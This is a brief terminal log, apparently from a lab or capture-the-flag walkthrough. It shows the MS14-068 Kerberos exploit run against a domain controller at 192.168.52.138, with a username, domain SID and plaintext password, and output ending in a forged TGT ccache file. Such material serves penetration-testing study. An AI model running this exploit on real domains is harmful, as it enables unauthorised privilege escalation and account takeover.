 C:\Users\batmanfuture\Desktop>MS14-068.exe -u batmanfuture@god.org -s S-1-5-21-2952760202-1353902439-2381784089-1109 -d 192.168.52.138 -p A@1949jiangu
o
MS14-068.exe -u batmanfuture@god.org -s S-1-5-21-2952760202-1353902439-2381784089-1109 -d 192.168.52.138 -p A@1949jianguo
  [+] Building AS-REQ for 192.168.52.138... Done!
  [+] Sending AS-REQ to 192.168.52.138... Done!
  [+] Receiving AS-REP from 192.168.52.138... Done!
  [+] Parsing AS-REP from 192.168.52.138... Done!
  [+] Building TGS-REQ for 192.168.52.138... Done!
  [+] Sending TGS-REQ to 192.168.52.138... Done!
  [+] Receiving TGS-REP from 192.168.52.138... Done!
  [+] Parsing TGS-REP from 192.168.52.138... Done!
  [+] Creating ccache file 'TGT_batmanfuture@god.org.ccache'... Done!
C:\Users\batmanfuture\Desktop>
?